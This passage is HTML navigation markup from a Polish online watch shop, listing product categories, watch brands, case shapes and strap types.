href="/pol_m_Zegarki-Okulary_Zegarki-Meskie_Do-Nurkowania-6760.html" target="_self" title="Do Nurkowania" class="nav-link --l3" >Do Nurkowania</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Meskie_Z-chronografem-6774.html" target="_self" title="Z chronografem" class="nav-link --l3" >Z chronografem</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Meskie_Na-bransolecie-6762.html" target="_self" title="Na bransolecie" class="nav-link --l3" >Na bransolecie</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Meskie_Na-pasku-6763.html" target="_self" title="Na pasku" class="nav-link --l3" >Na pasku</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Szkielko-Zegarka-21611.html" target="_self" title="Szkiełko Zegarka" class="nav-link --l2" >Szkiełko Zegarka</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Zegarki-Okulary_Szkielko-Zegarka-21611.html" target="_self" title="Szkiełko Zegarka" class="nav-link --l2" >Szkiełko Zegarka</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Szkielko-Zegarka_Mineralne-21612.html" target="_self" title="Mineralne" class="nav-link --l3" >Mineralne</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Szkielko-Zegarka_Szafirowe-21614.html" target="_self" title="Szafirowe" class="nav-link --l3" >Szafirowe</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Szkielko-Zegarka_Akrylowe-21641.html" target="_self" title="Akrylowe" class="nav-link --l3" >Akrylowe</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Szkielko-Zegarka_Gorilla-Glass-21725.html" target="_self" title="Gorilla Glass" class="nav-link --l3" >Gorilla Glass</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Damskie-6703.html" target="_self" title="Zegarki Damskie" class="nav-link --l2" >Zegarki Damskie</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Zegarki-Okulary_Zegarki-Damskie-6703.html" target="_self" title="Zegarki Damskie" class="nav-link --l2" >Zegarki Damskie</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Damskie_Eleganckie-6765.html" target="_self" title="Eleganckie" class="nav-link --l3" >Eleganckie</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Damskie_Fashion-6766.html" target="_self" title="Fashion" class="nav-link --l3" >Fashion</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Damskie_Premium-6768.html" target="_self" title="Premium" class="nav-link --l3" >Premium</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Damskie_Sportowe-6767.html" target="_self" title="Sportowe" class="nav-link --l3" >Sportowe</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Damskie_Na-pasku-6781.html" target="_self" title="Na pasku" class="nav-link --l3" >Na pasku</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Zegarki-Damskie_Na-bransolecie-6782.html" target="_self" title="Na bransolecie" class="nav-link --l3" >Na bransolecie</a></li></ul></li><li class="nav-item"><a  href="/Smartwatch" target="_self" title="Smartwatch" class="nav-link --l2" >Smartwatch</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/Smartwatch" target="_self" title="Smartwatch" class="nav-link --l2" >Smartwatch</a></li><li class="nav-item"><a  href="/Smartwatch-damski" target="_self" title="Smartwatch damski" class="nav-link --l3" >Smartwatch damski</a></li><li class="nav-item"><a  href="/Smartchwatch-meski" target="_self" title="Smartwatch męski" class="nav-link --l3" >Smartwatch męski</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Zegarki-Okulary_Zegarki-dla-dzieci-7407.html" target="_self" title="Zegarki dla dzieci" class="nav-link --l2" >Zegarki dla dzieci</a></li><li class="nav-item empty"><a  href="/pol_m_Zegarki-Okulary_Zestawy-Prezentowe-18839.html" target="_self" title="Zestawy Prezentowe" class="nav-link --l2" >Zestawy Prezentowe</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki-21338.html" target="_self" title="Modne Zegarki" class="nav-link --l2" >Modne Zegarki</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki-21338.html" target="_self" title="Modne Zegarki" class="nav-link --l2" >Modne Zegarki</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_666BARCELONA-21339.html" target="_self" title="666BARCELONA" class="nav-link --l3" >666BARCELONA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_ADIDAS-21342.html" target="_self" title="ADIDAS" class="nav-link --l3" >ADIDAS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_ARABIANS-21345.html" target="_self" title="ARABIANS" class="nav-link --l3" >ARABIANS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_ARMANI-21348.html" target="_self" title="ARMANI" class="nav-link --l3" >ARMANI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_AVIATOR-21351.html" target="_self" title="AVIATOR" class="nav-link --l3" >AVIATOR</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_BELLEVUE-21353.html" target="_self" title="BELLEVUE" class="nav-link --l3" >BELLEVUE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_BEN-SHERMAN-21356.html" target="_self" title="BEN SHERMAN" class="nav-link --l3" >BEN SHERMAN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_BOBROFF-21358.html" target="_self" title="BOBROFF" class="nav-link --l3" >BOBROFF</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_BOGEY-21361.html" target="_self" title="BOGEY" class="nav-link --l3" >BOGEY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_BREIL-21363.html" target="_self" title="BREIL" class="nav-link --l3" >BREIL</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_BULTACO-21366.html" target="_self" title="BULTACO" class="nav-link --l3" >BULTACO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_CALVIN-KLEIN-21369.html" target="_self" title="CALVIN KLEIN" class="nav-link --l3" >CALVIN KLEIN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_CASIO-21371.html" target="_self" title="CASIO" class="nav-link --l3" >CASIO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_CHIARA-FERRAGNI-21374.html" target="_self" title="CHIARA FERRAGNI" class="nav-link --l3" >CHIARA FERRAGNI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_CHRONOTECH-21376.html" target="_self" title="CHRONOTECH" class="nav-link --l3" >CHRONOTECH</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_CLUSE-21379.html" target="_self" title="CLUSE" class="nav-link --l3" >CLUSE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_D1-MILANO-21381.html" target="_self" title="D1 MILANO" class="nav-link --l3" >D1 MILANO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_DAISY-DIXON-21383.html" target="_self" title="DAISY DIXON" class="nav-link --l3" >DAISY DIXON</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_DEVOTA-LOMBA-21385.html" target="_self" title="DEVOTA &amp; LOMBA" class="nav-link --l3" >DEVOTA & LOMBA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_DUCATI-21390.html" target="_self" title="DUCATI" class="nav-link --l3" >DUCATI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_ENE-21392.html" target="_self" title="ENE" class="nav-link --l3" >ENE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_ESPRIT-21394.html" target="_self" title="ESPRIT" class="nav-link --l3" >ESPRIT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_FOLLI-FOLLIE-21397.html" target="_self" title="FOLLI FOLLIE" class="nav-link --l3" >FOLLI FOLLIE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_FOSSIL-21400.html" target="_self" title="FOSSIL" class="nav-link --l3" >FOSSIL</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_FURLA-21403.html" target="_self" title="FURLA" class="nav-link --l3" >FURLA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_GC-21405.html" target="_self" title="GC" class="nav-link --l3" >GC</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_GLAM-ROCK-21408.html" target="_self" title="GLAM ROCK" class="nav-link --l3" >GLAM ROCK</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_GUESS-21411.html" target="_self" title="GUESS" class="nav-link --l3" >GUESS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_HAUREX-21417.html" target="_self" title="HAUREX" class="nav-link --l3" >HAUREX</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_HELLO-KITTY-21419.html" target="_self" title="HELLO KITTY" class="nav-link --l3" >HELLO KITTY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_HENRY-LONDON-21421.html" target="_self" title="HENRY LONDON" class="nav-link --l3" >HENRY LONDON</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_HERRAMIENTA-21423.html" target="_self" title="HERRAMIENTA" class="nav-link --l3" >HERRAMIENTA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_HUGO-BOSS-21424.html" target="_self" title="HUGO BOSS" class="nav-link --l3" >HUGO BOSS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_IAM-21427.html" target="_self" title="IAM" class="nav-link --l3" >IAM</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_ICE-21430.html" target="_self" title="ICE" class="nav-link --l3" >ICE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_IK-21433.html" target="_self" title="IK" class="nav-link --l3" >IK</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_IKE-21435.html" target="_self" title="IKE" class="nav-link --l3" >IKE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_INVICTA-21436.html" target="_self" title="INVICTA" class="nav-link --l3" >INVICTA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_JACQUES-LEMANS-21438.html" target="_self" title="JACQUES LEMANS" class="nav-link --l3" >JACQUES LEMANS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_JASON-HYDE-21440.html" target="_self" title="JASON HYDE" class="nav-link --l3" >JASON HYDE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_JUICY-COUTURE-21443.html" target="_self" title="JUICY COUTURE" class="nav-link --l3" >JUICY COUTURE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_JUST-CAVALLI-21445.html" target="_self" title="JUST CAVALLI" class="nav-link --l3" >JUST CAVALLI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_JUSTINA-21447.html" target="_self" title="JUSTINA" class="nav-link --l3" >JUSTINA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_K-BROS-21450.html" target="_self" title="K&amp;BROS" class="nav-link --l3" >K&BROS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_KAPPA-21451.html" target="_self" title="KAPPA" class="nav-link --l3" >KAPPA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_KENNETH-COLE-21453.html" target="_self" title="KENNETH COLE" class="nav-link --l3" >KENNETH COLE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_KOMONO-21456.html" target="_self" title="KOMONO" class="nav-link --l3" >KOMONO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_LAMBORGHINI-21459.html" target="_self" title="LAMBORGHINI" class="nav-link --l3" >LAMBORGHINI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_LANCASTER-21461.html" target="_self" title="LANCASTER" class="nav-link --l3" >LANCASTER</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_LAURA-BIAGIOTTI-21463.html" target="_self" title="LAURA BIAGIOTTI" class="nav-link --l3" >LAURA BIAGIOTTI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_LIUJO-21466.html" target="_self" title="LIUJO" class="nav-link --l3" >LIUJO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_LORUS-21469.html" target="_self" title="LORUS" class="nav-link --l3" >LORUS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_LUCA-MARANELLO-21473.html" target="_self" title="LUCA MARANELLO" class="nav-link --l3" >LUCA MARANELLO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_LUMINOX-21475.html" target="_self" title="LUMINOX" class="nav-link --l3" >LUMINOX</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MADISON-21477.html" target="_self" title="MADISON" class="nav-link --l3" >MADISON</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MAM-21479.html" target="_self" title="MAM" class="nav-link --l3" >MAM</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MARC-ECKO-21480.html" target="_self" title="MARC ECKO" class="nav-link --l3" >MARC ECKO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MICHAEL-KORS-21483.html" target="_self" title="MICHAEL KORS" class="nav-link --l3" >MICHAEL KORS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MISS-SIXTY-21486.html" target="_self" title="MISS SIXTY" class="nav-link --l3" >MISS SIXTY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MONTRES-DE-LUXE-21488.html" target="_self" title="MONTRES DE LUXE" class="nav-link --l3" >MONTRES DE LUXE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MVMT-21493.html" target="_self" title="MVMT" class="nav-link --l3" >MVMT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_NAUTICA-21496.html" target="_self" title="NAUTICA" class="nav-link --l3" >NAUTICA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_NEXTIME-21499.html" target="_self" title="NEXTIME" class="nav-link --l3" >NEXTIME</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_NIXON-21500.html" target="_self" title="NIXON" class="nav-link --l3" >NIXON</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_ODM-21503.html" target="_self" title="ODM" class="nav-link --l3" >ODM</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_OLIVIA-BURTON-21505.html" target="_self" title="OLIVIA BURTON" class="nav-link --l3" >OLIVIA BURTON</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_PAUL-HEWITT-21507.html" target="_self" title="PAUL HEWITT" class="nav-link --l3" >PAUL HEWITT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_PERTEGAZ-21510.html" target="_self" title="PERTEGAZ" class="nav-link --l3" >PERTEGAZ</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_POLICE-21513.html" target="_self" title="POLICE" class="nav-link --l3" >POLICE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_PULSAR-21516.html" target="_self" title="PULSAR" class="nav-link --l3" >PULSAR</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_QIIN-21519.html" target="_self" title="QIIN" class="nav-link --l3" >QIIN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_RADIANT-21521.html" target="_self" title="RADIANT" class="nav-link --l3" >RADIANT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_ROSEFIELD-21524.html" target="_self" title="ROSEFIELD" class="nav-link --l3" >ROSEFIELD</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_SEIKO-21526.html" target="_self" title="SEIKO" class="nav-link --l3" >SEIKO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_SIGEL-21529.html" target="_self" title="SIGEL" class="nav-link --l3" >SIGEL</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_SNEAKERS-21530.html" target="_self" title="SNEAKERS" class="nav-link --l3" >SNEAKERS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_SNOOZ-21532.html" target="_self" title="SNOOZ" class="nav-link --l3" >SNOOZ</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_SOL-21534.html" target="_self" title="SOL" class="nav-link --l3" >SOL</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_STRUMENTO-MARINO-21537.html" target="_self" title="STRUMENTO MARINO" class="nav-link --l3" >STRUMENTO MARINO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_SUPERDRY-21539.html" target="_self" title="SUPERDRY" class="nav-link --l3" >SUPERDRY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_TED-BAKER-21542.html" target="_self" title="TED BAKER" class="nav-link --l3" >TED BAKER</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_THE-ONE-21546.html" target="_self" title="THE ONE" class="nav-link --l3" >THE ONE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_THOMAS-SABO-21547.html" target="_self" title="THOMAS SABO" class="nav-link --l3" >THOMAS SABO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_TIMBERLAND-21550.html" target="_self" title="TIMBERLAND" class="nav-link --l3" >TIMBERLAND</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_TIME-FORCE-21553.html" target="_self" title="TIME FORCE" class="nav-link --l3" >TIME FORCE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_TIME-IT-21556.html" target="_self" title="TIME-IT" class="nav-link --l3" >TIME-IT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_TIMEX-21557.html" target="_self" title="TIMEX" class="nav-link --l3" >TIMEX</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_TOM-WATCH-21560.html" target="_self" title="TOM WATCH" class="nav-link --l3" >TOM WATCH</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_TOMMY-HILFIGER-21561.html" target="_self" title="TOMMY HILFIGER" class="nav-link --l3" >TOMMY HILFIGER</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_TW-STEEL-21564.html" target="_self" title="TW STEEL" class="nav-link --l3" >TW STEEL</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_U-S-POLO-ASSN-21566.html" target="_self" title="U.S. POLO ASSN." class="nav-link --l3" >U.S. POLO ASSN.</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_WATXANDCO-21568.html" target="_self" title="WATXANDCO" class="nav-link --l3" >WATXANDCO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_XTRESS-21573.html" target="_self" title="XTRESS" class="nav-link --l3" >XTRESS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_HUGO-21574.html" target="_self" title="HUGO" class="nav-link --l3" >HUGO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_BOSS-21576.html" target="_self" title="BOSS" class="nav-link --l3" >BOSS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_PORSCHE-DESIGN-21579.html" target="_self" title="PORSCHE DESIGN" class="nav-link --l3" >PORSCHE DESIGN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_TRUSSARDI-21583.html" target="_self" title="TRUSSARDI" class="nav-link --l3" >TRUSSARDI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_CITIZEN-21586.html" target="_self" title="CITIZEN" class="nav-link --l3" >CITIZEN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_SKAGEN-21589.html" target="_self" title="SKAGEN" class="nav-link --l3" >SKAGEN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_ORIS-21592.html" target="_self" title="ORIS" class="nav-link --l3" >ORIS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_VERSACE-21594.html" target="_self" title="VERSACE" class="nav-link --l3" >VERSACE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_PHILIPP-PLEIN-21597.html" target="_self" title="PHILIPP PLEIN" class="nav-link --l3" >PHILIPP PLEIN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_CERTINA-22081.html" target="_self" title="CERTINA" class="nav-link --l3" >CERTINA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_BERING-22085.html" target="_self" title="BERING" class="nav-link --l3" >BERING</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_BULOVA-25816.html" target="_self" title="BULOVA" class="nav-link --l3" >BULOVA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MILLNER-25820.html" target="_self" title="MILLNER" class="nav-link --l3" >MILLNER</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_NINE-WEST-25822.html" target="_self" title="NINE WEST" class="nav-link --l3" >NINE WEST</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_ZENO-25831.html" target="_self" title="ZENO" class="nav-link --l3" >ZENO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_EMILE-CHOURIET-26097.html" target="_self" title="EMILE CHOURIET" class="nav-link --l3" >EMILE CHOURIET</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MARC-JACOBS-26100.html" target="_self" title="MARC JACOBS" class="nav-link --l3" >MARC JACOBS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MIDO-26102.html" target="_self" title="MIDO" class="nav-link --l3" >MIDO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_RADO-26105.html" target="_self" title="RADO" class="nav-link --l3" >RADO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_SWATCH-26108.html" target="_self" title="SWATCH" class="nav-link --l3" >SWATCH</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_TISSOT-26111.html" target="_self" title="TISSOT" class="nav-link --l3" >TISSOT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_TITONI-26114.html" target="_self" title="TITONI" class="nav-link --l3" >TITONI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_BURBERRY-26147.html" target="_self" title="BURBERRY" class="nav-link --l3" >BURBERRY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MASERATI-26163.html" target="_self" title="MASERATI" class="nav-link --l3" >MASERATI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_CALYPSO-26185.html" target="_self" title="CALYPSO" class="nav-link --l3" >CALYPSO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_CUSTO-26187.html" target="_self" title="CUSTO" class="nav-link --l3" >CUSTO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_ELIXA-26190.html" target="_self" title="ELIXA" class="nav-link --l3" >ELIXA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MARC-COBLEN-26194.html" target="_self" title="MARC COBLEN" class="nav-link --l3" >MARC COBLEN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_SANDOZ-26196.html" target="_self" title="SANDOZ" class="nav-link --l3" >SANDOZ</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_VICTORIO-LUCCHINO-26200.html" target="_self" title="VICTORIO &amp; LUCCHINO" class="nav-link --l3" >VICTORIO & LUCCHINO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_SECTOR-26235.html" target="_self" title="SECTOR" class="nav-link --l3" >SECTOR</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_MORELLATO-26237.html" target="_self" title="MORELLATO" class="nav-link --l3" >MORELLATO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Modne-Zegarki_DANIEL-WELLINGTON-27293.html" target="_self" title="DANIEL WELLINGTON" class="nav-link --l3" >DANIEL WELLINGTON</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Zegarka-21601.html" target="_self" title="Kształt Zegarka" class="nav-link --l2" >Kształt Zegarka</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Zegarka-21601.html" target="_self" title="Kształt Zegarka" class="nav-link --l2" >Kształt Zegarka</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Zegarka_Okragly-21602.html" target="_self" title="Okrągły" class="nav-link --l3" >Okrągły</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Zegarka_Prostokatny-21620.html" target="_self" title="Prostokątny" class="nav-link --l3" >Prostokątny</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Zegarka_Kwadratowy-21631.html" target="_self" title="Kwadratowy" class="nav-link --l3" >Kwadratowy</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Ksztalt-Zegarka_Owalny-21632.html" target="_self" title="Owalny" class="nav-link --l3" >Owalny</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka-21604.html" target="_self" title="Pasek Zegarka" class="nav-link --l2" >Pasek Zegarka</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka-21604.html" target="_self" title="Pasek Zegarka" class="nav-link --l2" >Pasek Zegarka</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Metalowa-21605.html" target="_self" title="Metalowa" class="nav-link --l3" >Metalowa</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Skorzany-21613.html" target="_self" title="Skórzany" class="nav-link --l3" >Skórzany</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Parciany-Materialowy-21617.html" target="_self" title="Parciany / Materiałowy" class="nav-link --l3" >Parciany / Materiałowy</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Pasek-Zegarka_Tworzywo-21621.html" target="_self" title="Tworzywo" 